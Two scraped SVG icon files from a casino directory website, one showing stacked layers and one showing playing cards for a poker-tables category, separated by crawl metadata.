<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 180.47 206.22"><path d="M12.63,76.37V73.68h2.69a3.32,3.32,0,1,0,0-6.63H12.63V64.36a3.32,3.32,0,1,0-6.63,0v2.69H3.31a3.32,3.32,0,0,0,0,6.63H6v2.69a3.32,3.32,0,0,0,6.63,0Z" fill="#549cb4"/><path d="M161.71,202.91v-2.69h2.7a3.32,3.32,0,0,0,0-6.63h-2.7V190.9a3.31,3.31,0,1,0-6.62,0v2.69H152.4a3.32,3.32,0,1,0,0,6.63h2.69v2.69a3.31,3.31,0,0,0,6.62,0Z" fill="#549cb4"/><path d="M162.12,10.39V8.56H164a2.25,2.25,0,0,0,0-4.49h-1.83V2.25a2.25,2.25,0,1,0-4.49,0V4.07h-1.82a2.25,2.25,0,1,0,0,4.49h1.82v1.83a2.25,2.25,0,0,0,4.49,0Z" fill="#549cb4"/><path d="M165.86,103.11l12.85-8.66a4,4,0,0,0,0-6.61L105.39,38.45a4,4,0,0,0-4.46,0L27.61,87.84a4,4,0,0,0,0,6.61l12.85,8.66-12.85,8.66a4,4,0,0,0,0,6.61l73.32,49.4a4,4,0,0,0,4.46,0l73.32-49.4a4,4,0,0,0,0-6.61Zm-26.61,8.31L110.3,91.92l30.09-20.28,29,19.51Zm-7.14,4.81-29,19.5-28.95-19.5,29-19.51Zm-29-69.67,30.1,20.28-30.1,20.27L73.07,66.84ZM65.93,71.64,96,91.92l-28.95,19.5L37,91.15Zm37.23,88L37,115.08l10.62-7.16,53.33,35.93a4,4,0,0,0,4.46,0l53.33-35.93,10.63,7.16Z" fill="#549cb4"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.worldcasinodirectory.com/images/icons/poker%20tables.svg
body_size: 2028
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 226.39 207.93"><path d="M68.19,74.57h0A14.66,14.66,0,0,1,82.91,78.2l2.53,2.51a7.18,7.18,0,0,0,10.15,0l2.52-2.53A14.71,14.71,0,0,1,119,98.92L90.63,127.37,69.77,106.62l-6.9-6.87m56-21.63a14.67,14.67,0,0,0-20.79,0l-2.52,2.53a7.18,7.18,0,0,1-10.15,0L82.91,78.2a14.66,14.66,0,0,0-14.72-3.64h0a14.71,14.71,0,0,0-6,24.47l.71.71,6.9,6.87,20.86,20.75L119,98.92A14.71,14.71,0,0,0,118.9,78.12Zm-63.42,99.8-12.75,0a7.79,7.79,0,0,1-7.81-7.78L34.59,25.09a7.8,7.8,0,0,1,7.77-7.82l96-.22a7.8,7.8,0,0,1,7.81,7.78v5.93l.14,59.4.09,38.82.09,40.94A7.79,7.79,0,0,1,142,177l-.57.23h0l-.05,0a7.37,7.37,0,0,1-2.58.45l-59.95.14" fill="none" stroke="#549cb4" stroke-miterlimit="10" stroke-width="6"/><path d="M64.11,30.54a4.7,4.7,0,0,0-6.63,0l-.8.8a2.29,2.29,0,0,1-3.24,0l-.81-.8a4.68,4.68,0,0,0-6.63,0,4.7,4.7,0,0,0,0,6.64l2.42,2.41,6.65,6.62,6.62-6.65,2.41-2.43A4.69,4.69,0,0,0,64.11,30.54Z" fill="none" stroke="#549cb4" stroke-miterlimit="10" stroke-width="6"/><circle cx="67.95" cy="177.89" r="2.97" fill="#549cb4"/><path d="M118.72,96.9h0M142,177l50.37-.11a7,7,0,0,0,2.35-.41l0,0h0a7.1,7.1,0,0,0,4.67-6.68l-.3-132.08a7.09,7.09,0,0,0-7.1-7.07l-45.8.1h-1.06m1.2,59.4A6.52,6.52,0,0,0,153,88.58l2.29-2.3a13.39,13.39,0,0,1,19,18.89l-25.79,25.9-2.1-2.09m-.09-38.82A6.52,6.52,0,0,0,153,88.58l2.29-2.3a13.39,13.39,0,0,1,19,18.89l-25.79,25.9-2.1-2.09" fill="none" stroke="#549cb4" stroke-miterlimit="10" stroke-width="6"/><path d="M172.53,165.15a4.27,4.27,0,0,0,6,0l.73-.73a2.07,2.07,0,0,1,2.94,0l.74.72a4.27,4.27,0,0,0,6-6.05l-2.21-2.2-6-6-6,6.05-2.2,2.21A4.27,4.27,0,0,0,172.53,165.15Z" fill="none" stroke="#549cb4" stroke-miterlimit="10" stroke-width="6"/><path d="M120,165.15a4.27,4.27,0,0,0,6,0l.73-.73a2.07,2.07,0,0,1,2.94,0l.74.72a4.27,4.27,0,0,0,6-6.05l-2.21-2.2-6.05-6-6,6.05-2.2,2.21A4.27,4.27,0,0,0,120,165.15Z" fill="none" stroke="#549cb4" stroke-miterlimit="10" stroke-width="6"/><path d="M22.79,6h-2.7V3.32a3.33,3.33,0,0,0-6.65,0V6H10.75a3.33,3.33,0,1,0,0,6.65h2.69v2.69a3.33,3.33,0,1,0,6.65,0V12.67h2.7a3.33,3.33,0,0,0,0-6.65Z" fill="#549cb4"/><path d="M223.07,195.26h-2.7v-2.69a3.33,3.33,0,1,0-6.65,0v2.69H211a3.33,3.33,0,1,0,0,6.65h2.69v2.7a3.33,3.33,0,0,0,6.65,0v-2.7h2.7a3.33,3.33,0,0,0,0-6.65Z" fill="#549cb4"/><path d="M12.27,174.36H10.12v-2.15a2.66,2.66,0,1,0-5.31,0v2.15H2.65a2.66,2.66,0,0,0,0,5.31H4.81v2.15a2.66,2.66,0,1,0,5.31,0v-2.15h2.15a2.66,2.66,0,0,0,0-5.31Z" fill="#549cb4"/><path d="M135.35,42.43V31.69A3.67,3.67,0,0,0,131.67,28H120.06" fill="none" stroke="#549cb4" stroke-miterlimit="10" stroke-width="6"/><path d="M188.26,55.84V45.11a3.68,3.68,0,0,0-3.68-3.68H173" fill="none" stroke="#549cb4" stroke-miterlimit="10" stroke-width="6"/></svg>